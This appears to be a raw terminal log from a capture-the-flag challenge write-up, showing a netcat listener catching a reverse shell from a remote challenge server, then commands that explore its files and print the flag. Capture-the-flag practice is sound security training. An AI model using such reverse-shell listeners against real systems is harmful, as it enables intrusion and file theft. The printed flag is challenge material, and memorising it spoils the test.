 [root@han ~]# nc -lvvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:41680.
$ ls
ls
app.py  flag.sh  requirements.txt  templates
$ whoami
whoami
app
$ ./flag.sh
./flag.sh
sh: 3: ./flag.sh: Permission denied
$ chmod +x flag.sh
chmod +x flag.sh
chmod: changing permissions of 'flag.sh': Operation not permitted
$ ls
ls
app.py  flag.sh  requirements.txt  templates
$ cd ..
cd ..
$ ls
ls
app  boot  etc   flag.sh  lib    media  opt   root  sbin  start.sh  tmp  var
bin  dev   flag  home     lib64  mnt    proc  run   srv   sys       usr
$ cat flag
cat flag
flag{702086ac-c88e-478a-80b9-4ef70127bf87}
$